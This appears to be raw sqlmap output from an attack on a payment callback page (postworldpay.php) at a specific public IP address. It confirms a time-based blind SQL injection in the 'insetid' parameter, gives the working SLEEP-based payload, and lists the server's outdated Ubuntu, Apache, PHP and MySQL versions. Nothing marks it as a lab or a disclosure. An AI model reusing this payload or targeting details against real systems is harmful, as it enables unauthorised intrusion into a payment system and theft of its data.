 ---
Parameter: #1* (URI)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://185.119.203.32:8080/api/postworldpay.php?successpage=1&failpage=1&transactionid=1&amount=1&status=1&
insetid=1 AND (SELECT 4904 FROM (SELECT(SLEEP(5)))zjyl)
---
[17:31:46] [INFO] the back-end DBMS is MySQL
[17:31:46] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web server operating system: Linux Ubuntu 11.04 (Natty Narwhal)
web application technology: Apache 2.2.17, PHP 5.3.5
back-end DBMS: MySQL >= 5.0.12
[17:31:48] [INFO] fetched data logged to text files under 'C:\Users\ZhuanZ\AppData\Local\sqlmap\output\185.119.203.32'